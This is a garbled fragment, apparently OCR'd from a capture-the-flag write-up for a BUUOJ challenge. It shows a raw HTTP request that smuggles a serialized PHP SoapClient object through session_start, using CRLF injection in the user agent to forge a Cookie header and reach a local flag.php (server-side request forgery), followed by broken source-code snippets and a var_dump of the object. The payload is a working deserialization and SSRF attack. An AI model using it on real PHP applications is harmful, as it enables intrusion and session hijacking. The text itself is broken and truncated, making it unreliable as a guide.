 POST /?f=extract&name=SoapClient HTTP/1.1
Host: 9c79d864-c8f6-4d1b-a63b-42146ad8a12b.node4.buuoj.cn:81
Content-Length: 16
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin:
http://9c79d864-c8f6-4d1b-a63b-42146ad8a12b.node4.buuoj.cn:81
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.0.0
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.9
Referer:
http://9c79d864-c8f6-4d1b-a63b-42146ad8a12b.node4.buuoj.cn:81/?f
=session_start&name=|O%3A10%3A%22SoapClient%22%3A4%3A%7Bs%3A3%3A
%22uri%22%3Bs%3A4%3A%22test%22%3Bs%3A8%3A%22location%22%3Bs%3A25
%3A%22http%3A%2F%2F127.0.0.1%2Fflag.php%22%3Bs%3A11%3A%22_user_a
gent%22%3Bs%3A32%3A%22Taco%0D%0ACookie%3A+PHPSESSID%3D123456%0D%
0A%22%3Bs%3A13%3A%22_soap_version%22%3Bi%3A1%3B%7D
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=72dt7ihj8lr3817ng0of46g3b4
Connection: close
b=call_user_func
<span style="color: #DD0000">'welcome
<span style="color: #007700">);<br />
</span>
<span style="color: #0000BB">call_use
<span style="color: #007700">(</span>
<span style="color: #0000BB">$b</span
<span style="color: #007700">,&nbsp;<
<span style="color: #0000BB">$a</span
<span style="color: #007700">);<br />
</span>
<span style="color: #0000BB">?&gt;</s
14 </span>
15 </code>
array(2) {
16 ["a:1:{s:4:"name";s:176:""]=>
17 object(SoapClient)#1 (4) {
18 ["uri"]=>
19 string(4) "test"
20 ["location"]=>
21 string(25) "http://127.0.0.1/flag.php"
22 ["_user_agent"]=>
23 string(32) "Taco
24 Cookie: PHPSESSID=123456
25 "
26 ["_soap_version"]=>
27 int(1)
28 }
29 ["name"]=>
30 string(10) "SoapClient"
31 }